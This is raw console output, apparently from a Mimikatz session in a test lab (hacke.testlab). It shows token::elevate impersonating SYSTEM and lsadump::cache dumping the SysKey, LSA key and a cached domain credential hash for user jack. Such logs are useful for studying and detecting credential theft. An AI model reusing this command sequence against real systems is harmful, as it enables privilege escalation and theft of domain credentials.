 EeLrXMiD # lsadump::cache
Domain : SWAG7-PC
SysKey : 7b9bcb1707badd5346fa8c1bf1e214f3
ERROR kuhl_m_lsADumP_seCrEtsOrCache ; kull_m_registry_RegOpenKeyEx (SECURITY) (0
x00000005)
EeLrXMiD # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
248     {0;000003e7} 0 D 34313          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;00097fe2} 1 F 11761000    swag7-PC\swag7  S-1-5-21-3716468
413-4174316740-3893867168-1001  (12g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 11795187    NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
EeLrXMiD # lsadump::cache
Domain : SWAG7-PC
SysKey : 7b9bcb1707badd5346fa8c1bf1e214f3
Local name : swag7-PC ( S-1-5-21-3716468413-4174316740-3893867168 )
Domain name : HACKE ( S-1-5-21-306775267-2343279330-10040798 )
Domain FQDN : hacke.testlab
Policy subsystem is : 1.11
LSA Key(s) : 1, default {88daac83-eab5-9730-7bf6-d0f837dedacb}
[00] {88daac83-eab5-9730-7bf6-d0f837dedacb} 0d8049d94e688552662f1f3b7b402ee1b7
0c50cb82e731bd139574486ca0a34f
* Iteration is set to default (10240)
[NL$1 - 2021/1/4 10:47:53]
RID       : 00000864 (2148)
User      :
MsCacheV2 :
[NL$2 - 2021/1/5 16:35:42]
RID       : 00000862 (2146)
User      : HACKE\jack
MsCacheV2 : a7f8c0c388898c7c7cedf726077db102